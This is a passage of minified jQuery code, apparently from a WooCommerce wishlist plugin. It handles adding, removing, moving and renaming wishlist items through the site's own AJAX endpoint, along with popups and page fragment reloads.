e=d(this),i=e.closest(".wishlist_table"),n=null;t.preventDefault(),(n=i.length?e.closest("[data-wishlist-id]").find(".wishlist-title"):e.parents(".wishlist-title")).next().css("display","inline-block").find('input[type="text"]').focus(),n.hide()}function y(t){var e=d(this);t.preventDefault(),e.parents(".hidden-title-form").hide(),e.parents(".hidden-title-form").prev().show()}function v(t){var e=d(this),i=e.closest(".hidden-title-form"),n=e.closest("[data-wishlist-id]").data("wishlist-id"),a=i.find('input[type="text"]'),o=a.val(),e={};if(t.preventDefault(),!o)return i.addClass("woocommerce-invalid"),void a.focus();n=n||d("#wishlist_id").val(),e={action:yith_wcwl_l10n.actions.save_title_action,nonce:yith_wcwl_l10n.nonce.save_title_nonce,context:"frontend",wishlist_id:n,title:o,fragments:S()},d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},success:function(t){var e=t.fragments;t.result?(i.hide(),i.prev().find(".wishlist-anchor, h1, h2").text(o).end().show()):(i.addClass("woocommerce-invalid"),a.focus()),void 0!==e&&O(e),c()}})}function g(){var t=d(this),e=t.val(),t=t.closest("[data-wishlist-id]").data("wishlist-id"),e={action:yith_wcwl_l10n.actions.save_privacy_action,nonce:yith_wcwl_l10n.nonce.save_privacy_nonce,context:"frontend",wishlist_id:t,privacy:e,fragments:S()};d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",success:function(t){t=t.fragments;void 0!==t&&O(t)}})}function b(t,e){if("undefined"!=typeof d.prettyPhoto&&"undefined"!=typeof d.prettyPhoto.close)if(void 0!==t){var i,n=d(".pp_content_container"),a=n.find(".pp_content"),o=n.find(".yith-wcwl-popup-form"),n=o.closest(".pp_pic_holder");o.length&&((i=d("<div/>",{"class":"yith-wcwl-popup-feedback"})).append(d("<i/>",{"class":"fa heading-icon "+("error"===e?"fa-exclamation-triangle":"fa-check")})),i.append(d("<p/>",{"class":"feedback",html:t})),i.css("display","none"),a.css("height","auto"),o.after(i),o.fadeOut(200,function(){i.fadeIn()}),n.addClass("feedback"),n.css("left",d(window).innerWidth()/2-n.outerWidth()/2+"px"),"undefined"!=typeof yith_wcwl_l10n.auto_close_popup&&!yith_wcwl_l10n.auto_close_popup||setTimeout(b,yith_wcwl_l10n.popup_timeout))}else try{d.prettyPhoto.close()}catch(s){}}function x(t){var e=d("#yith-wcwl-popup-message"),i=d("#yith-wcwl-message"),n="undefined"!=typeof yith_wcwl_l10n.popup_timeout?yith_wcwl_l10n.popup_timeout:3e3;"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||(i.html(t),e.css("margin-left","-"+d(e).width()+"px").fadeIn(),window.setTimeout(function(){e.fadeOut()},n))}function k(o){var t=d("select.wishlist-select"),e=d("ul.yith-wcwl-dropdown");t.each(function(){var i=d(this),t=i.find("option"),e=t.filter('[value="new"]');t.not(e).remove(),d.each(o,function(t,e){d("<option>",{value:e.id,html:e.wishlist_name}).appendTo(i)}),i.append(e)}),e.each(function(){var i=d(this),t=i.find("li"),e=i.closest(".yith-wcwl-add-button").children("a.add_to_wishlist"),n=e.attr("data-product-id"),a=e.attr("data-product-type");t.remove(),d.each(o,function(t,e){e["default"]||d("<li>").append(d("<a>",{rel:"nofollow",html:e.wishlist_name,"class":"add_to_wishlist",href:e.add_to_this_wishlist_url,"data-product-id":n,"data-product-type":a,"data-wishlist-id":e.id})).appendTo(i)})})}function j(t){"undefined"!=typeof d.fn.block&&t.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"40px 40px",opacity:1}})}function C(t){"undefined"!=typeof d.fn.unblock&&t.stop(!0).css("opacity","1").unblock()}function T(){if(navigator.cookieEnabled)return 1;document.cookie="cookietest=1";var t=-1!==document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}function S(t){var i={},e=null;return t?"object"==typeof t?(e=(t=d.extend({fragments:null,s:"",container:d(document),firstLoad:!1},t)).fragments||t.container.find(".wishlist-fragment"),t.s&&(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t.s+'"]'))),t.firstLoad&&(e=e.filter(".on-first-load"))):(e=d(".wishlist-fragment"),"string"!=typeof t&&"number"!=typeof t||(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t+'"]')))):e=d(".wishlist-fragment"),e.length?(e.each(function(){var t=d(this),e=t.attr("class").split(" ").filter(t=>t.length&&"exists"!==t).join(yith_wcwl_l10n.fragments_index_glue);i[e]=t.data("fragment-options")}),i):null}function P(e){var i=S(e=d.extend({firstLoad:!0},e));i&&d.ajax({data:{action:yith_wcwl_l10n.actions.load_fragments,nonce:yith_wcwl_l10n.nonce.load_fragments_nonce,context:"frontend",fragments:i},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_fragments_loaded",[i,t.fragments,e.firstLoad]))},url:yith_wcwl_l10n.ajax_url})}function O(t){d.each(t,function(t,e){var i="."+t.split(yith_wcwl_l10n.fragments_index_glue).filter(t=>t.length&&"exists"!==t&&"with-count"!==t).join("."),n=d(i),t=d(e).filter(i);t.length||(t=d(e).find(i)),n.length&&t.length&&n.replaceWith(t)})}function s(){return navigator.userAgent.match(/ipad|iphone/i)}function D(t){return!0===t||"yes"===t||"1"===t||1===t}d(document).on("yith_wcwl_init",function(){var l,t=d(this),s="undefined"!=typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"";t.on("click",".add_to_wishlist",function(t){var n=d(this),e=n.attr("data-product-id"),a=d(".add-to-wishlist-"+e),i=null,o={action:yith_wcwl_l10n.actions.add_to_wishlist_action,nonce:yith_wcwl_l10n.nonce.add_to_wishlist_nonce,context:"frontend",add_to_wishlist:e,product_type:n.data("product-type"),wishlist_id:n.data("wishlist-id"),fragments:S(e)};if((i=d(document).triggerHandler("yith_wcwl_add_to_wishlist_data",[n,o]))&&(o=i),t.preventDefault(),jQuery(document.body).trigger("adding_to_wishlist"),yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.modal_enable){e=n.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),i=e.find(".wishlist-select"),t=e.find(".wishlist-name"),e=e.find(".wishlist-visibility").filter(":checked");if(o.wishlist_id=i.is(":visible")?i.val():"new",o.wishlist_name=t.val(),o.wishlist_visibility=e.val(),"new"===o.wishlist_id&&!o.wishlist_name)return t.closest("p").addClass("woocommerce-invalid"),!1;t.closest("p").removeClass("woocommerce-invalid")}if(T())return d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:o,dataType:"json",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=t.result,i=t.message;yith_wcwl_l10n.multi_wishlist?(b(i,e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(i),"true"!==e&&"exists"!==e||("undefined"!=typeof t.fragments&&O(t.fragments),yith_wcwl_l10n.multi_wishlist&&!yith_wcwl_l10n.hide_add_button||a.find(".yith-wcwl-add-button").remove(),a.addClass("exists")),c(),d("body").trigger("added_to_wishlist",[n,a])}}),!1;window.alert(yith_wcwl_l10n.labels.cookie_disabled)}),t.on("click",".wishlist_table .remove_from_wishlist",function(t){var e=d(this);return t.preventDefault(),u(e),!1}),t.on("adding_to_cart","body",function(t,e,i){void 0!==e&&void 0!==i&&e.closest(".wishlist_table").length&&(i.remove_from_wishlist_after_add_to_cart=e.closest("[data-row-id]").data("row-id"),i.wishlist_id=e.closest(".wishlist_table").data("id"),"undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(yith_wcwl_l10n.redirect_to_cart)))}),t.on("added_to_cart","body",function(t,e,i,n){var a,o;void 0!==n&&n.closest(".wishlist_table").length&&("undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=s),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(s)),o=(a=n.closest("[data-row-id]")).closest(".wishlist-fragment").data("fragment-options"),n.removeClass("added"),a.find(".added_to_cart").remove(),yith_wcwl_l10n.remove_from_wishlist_after_add_to_cart&&o.is_user_owner&&a.remove())}),t.on("added_to_cart","body",function(){var t=d(".woocommerce-message");0===t.length?d("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):t.fadeOut(300,function(){d(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}),t.on("cart_page_refreshed","body",c),t.on("click",".show-title-form",m),t.on("click",".wishlist-title-with-form h2",m),t.on("click",".remove_from_all_wishlists",function(t){var e=d(this),i=e.attr("data-product-id"),n=e.data("wishlist-id"),a=e.closest(".content"),i={action:yith_wcwl_l10n.actions.remove_from_all_wishlists,nonce:yith_wcwl_l10n.nonce.remove_from_all_wishlists_nonce,context:"frontend",prod_id:i,wishlist_id:n,fragments:S(i)};t.preventDefault(),d.ajax({beforeSend:function(){j(a)},complete:function(){C(a)},data:i,dataType:"json",method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c()},url:yith_wcwl_l10n.ajax_url})}),t.on("click",".hide-title-form",y),t.on("click",".save-title-form",v),t.on("change",".wishlist_manage_table .wishlist-visibility",g),t.on("change",".change-wishlist",function(){var t=d(this),e=t.parents(".cart.wishlist_table"),i=e.data("token"),n=t.parents("[data-row-id]").data("row-id");p({wishlist_token:i,destination_wishlist_token:t.val(),item_id:n,fragments:S()},function(){j(e)},function(t){"undefined"!=typeof t.fragments&&O(t.fragments),C(e)})}),t.on("click",".yith-wcwl-popup-footer .move_to_wishlist",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("origin-wishlist-id"),n=i.closest("form"),a=n.find(".wishlist-select").val(),o=n.find(".wishlist-name"),s=o.val(),n=n.find(".wishlist-visibility").filter(":checked").val();if("new"===a&&!s)return o.closest("p").addClass("woocommerce-invalid"),!1;o.closest("p").removeClass("woocommerce-invalid"),p({wishlist_token:e,destination_wishlist_token:a,item_id:t,wishlist_name:s,wishlist_visibility:n,fragments:S(t)},function(){j(i)},function(t){var e=t.message;yith_wcwl_l10n.multi_wishlist?(b(e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(e),"undefined"!=typeof t.fragments&&O(t.fragments),c(),C(i)})}),t.on("click",".delete_item",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("item-id"),n=d(".add-to-wishlist-"+t),t={action:yith_wcwl_l10n.actions.delete_item_action,nonce:yith_wcwl_l10n.nonce.delete_item_nonce,context:"frontend",item_id:e,fragments:S(t)};return d.ajax({url:yith_wcwl_l10n.ajax_url,data:t,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},method:"post",success:function(t){var e=t.fragments,t=t.message;yith_wcwl_l10n.multi_wishlist&&b(t),i.closest(".yith-wcwl-remove-button").length||x(t),void 0!==e&&O(e),c(),d("body").trigger("removed_from_wishlist",[i,n])}}),!1}),t.on("change",".yith-wcwl-popup-content .wishlist-select",function(){var t=d(this);"new"===t.val()?t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").show():t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()}),t.on("change","#bulk_add_to_cart",function(){var t=d(this),e=t.closest(".wishlist_table").find("[data-row-id]").find('input[type="checkbox"]:not(:disabled)');(t.is(":checked")?e.prop("checked","checked"):e.prop("checked",!1)).change()}),t.on("submit",".wishlist-ask-an-estimate-popup",function(){var t=d(this),i=t.closest("form"),n=t.closest(".pp_content"),t=i.serializeArray().reduce((t,e)=>(t[e.name]=e.value,t),{});return t.action=yith_wcwl_l10n.actions.ask_an_estimate,t.nonce=yith_wcwl_l10n.nonce.ask_an_estimate_nonce,t.context="frontend",d.ajax({beforeSend:function(){j(i)},complete:function(){C(i)},data:t,dataType:"json",method:"post",success:function(t){var e;"undefined"!=typeof t.result&&t.result?void 0!==(e=t.template)&&(i.replaceWith(e),n.css("height","auto"),setTimeout(b,yith_wcwl_l10n.time_to_close_prettyphoto)):"undefined"!=typeof t.message&&(i.find(".woocommerce-error").remove(),i.find(".popup-description").after(d("<div>",{text:t.message,"class":"woocommerce-error"})))},url:yith_wcwl_l10n.ajax_url}),!1}),t.on("click",".yith-wfbt-add-wishlist",function(t){t.preventDefault();var e=d(this),t=d("#yith-wcwl-form");d("html, body").animate({scrollTop:t.offset().top},500),function(t,i){var e=t.attr("data-product-id"),n=d(document).find(".cart.wishlist_table"),a=n.data("pagination"),o=n.data("per-page"),s=n.data("id"),l=n.data("token"),t={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,nonce:yith_wcwl_l10n.nonce.reload_wishlist_and_adding_elem_nonce,context:"frontend",pagination:a,per_page:o,wishlist_id:s,wishlist_token:l,add_to_wishlist:e,product_type:t.data("product-type")};if(!T())return window.alert(yith_wcwl_l10n.labels.cookie_disabled);d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:t,dataType:"html",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=d(t),t=e.find("#yith-wcwl-form"),e=e.find(".yith-wfbt-slider-wrapper");i.replaceWith(t),d(".yith-wfbt-slider-wrapper").replaceWith(e),c(),d(document).trigger("yith_wcwl_reload_wishlist_from_frequently")}})}(e,t)}),t.on("submit",".yith-wcwl-popup-form",function(){return!1}),t.on("yith_infs_added_elem",function(){e()}),t.on("found_variation",function(t,e){var i=d(t.target).data("product_id"),n=e.variation_id,t=d(".yith-wcwl-add-to-wishlist").find('[data-product-id="'+i+'"]'),e=d(".yith-wcwl-add-to-wishlist").find('[data-original-product-id="'+i+'"]'),t=t.add(e),e=t.closest(".wishlist-fragment").filter(":visible");i&&n&&t.length&&(t.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist");t.attr("data-original-product-id",i),t.attr("data-product-id",n),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass(function(t,e){return e.match(/add-to-wishlist-\S+/g).join(" ")}).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(e),P({fragments:e,firstLoad:!1})))}),t.on("reset_data",function(t){var n=d(t.target).data("product_id"),e=d('[data-original-product-id="'+n+'"]'),t=e.closest(".wishlist-fragment").filter(":visible");n&&e.length&&(e.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist"),i=t.attr("data-product-id");t.attr("data-product-id",n),t.attr("data-original-product-id",""),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass("add-to-wishlist-"+i).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(t),P({fragments:t,firstLoad:!1})))}),t.on("yith_wcwl_reload_fragments",P),t.on("yith_infs_added_elem",function(t,e){P({container:e,firstLoad:!1})}),t.on("yith_wcwl_fragments_loaded",function(t,e,i,n){n&&d(".variations_form").find(".variations select").last().change()}),t.on("click",".yith-wcwl-popup-feedback .close-popup",function(t){t.preventDefault(),b()}),"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||!d(".yith-wcwl-add-to-wishlist").length||d("#yith-wcwl-popup-message").length||(t=d("<div>").attr("id","yith-wcwl-message"),t=d("<div>").attr("id","yith-wcwl-popup-message").html(t).hide(),d("body").prepend(t)),o(),r(),_(),h(),f(),d(document).on("click",".show-tab",function(t){var e=d(this),i=e.closest(".yith-wcwl-popup-content"),n=e.data("tab"),a=i.find(".tab").filter("."+n);if(t.preventDefault(),!a.length)return!1;e.addClass("active").siblings(".show-tab").removeClass("active"),a.show().siblings(".tab").hide(),"create"===n?i.prepend('<input type="hidden" id="new_wishlist_selector" class="wishlist-select" value="new">'):i.find("#new_wishlist_selector").remove(),d(document).trigger("yith_wcwl_tab_selected",[n,a])}),d(document).on("change",".wishlist-select",function(){var t=d(this),e=t.closest(".yith-wcwl-popup-content"),i=t.closest(".tab"),n=e.find(".tab.create"),a=e.find(".show-tab"),e=a.filter('[data-tab="create"]');"new"===t.val()&&n.length&&(i.hide(),n.show(),a.removeClass("active"),e.addClass("active"),t.find("option").removeProp("selected"),t.change())}),a(),i(),e(),n(),l=!1,yith_wcwl_l10n.is_wishlist_responsive&&d(window).on("resize",function(){var t=d(".wishlist_table.responsive"),e=t.is(".mobile"),i=window.matchMedia("(max-width: "+yith_wcwl_l10n.mobile_media_query+"px)"),n=t.closest("form"),a=n.attr("class"),o=n.data("fragment-options"),s={},n=!1;t.length&&(i.matches&&t&&!e?(o.is_mobile="yes",n=!0):!i.matches&&t&&e&&(o.is_mobile="no",n=!0),n&&(l&&l.abort(),s[a.split(" ").join(yith_wcwl_l10n.fragments_index_glue)]=o,l=d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:{action:yith_wcwl_l10n.actions.load_mobile_action,nonce:yith_wcwl_l10n.nonce.load_mobile_nonce,context:"frontend",fragments:s},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_responsive_template",[e,t.fragments]))},url:yith_wcwl_l10n.ajax_url})))}),w(),yith_wcwl_l10n.enable_ajax_loading&&P()}).trigger("yith_wcwl_init"),d("form#yith-wcwl-form .wishlist_table .product-quantity input").on("keypress",function(t){if("13"==t.keyCode)return t.preventDefault(),!1})});